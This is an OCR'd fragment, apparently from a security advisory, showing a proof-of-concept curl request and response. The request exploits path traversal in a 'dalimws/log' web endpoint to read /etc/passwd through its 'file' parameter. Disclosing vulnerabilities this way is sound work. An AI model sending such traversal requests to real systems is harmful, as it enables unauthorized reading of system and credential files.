
---------------------------------------

3. PoC request for log, file parameter:

---------------------------------------

~ curl http://TARGET:8080/dalimws/log\?
file\=../../../../../../../etc/passwd\&len\=1
-v

*   Trying TARGET...

* TCP_NODELAY set

* Connected to TARGET (TARGET) port 
8080 (#0)

> GET /dalimws/log?
file=../../../../../../../etc/passwd&len=1000
HTTP/1.1

> Host: TARGET:8080

> User-Agent: curl/7.51.0

> Accept: */*

> 

< HTTP/1.1 200 OK

< Content-Disposition: attachment; 
filename=../../../../../../../etc/passwd
